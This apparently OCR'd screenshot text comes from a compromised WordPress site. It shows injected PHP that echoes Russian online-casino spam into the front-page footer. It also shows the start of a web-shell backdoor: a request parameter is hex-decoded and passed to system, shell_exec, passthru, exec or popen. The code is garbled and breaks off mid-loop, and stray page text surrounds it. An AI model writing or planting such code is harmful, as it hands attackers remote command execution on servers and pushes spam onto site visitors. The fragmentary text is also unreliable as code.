
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS EMPATE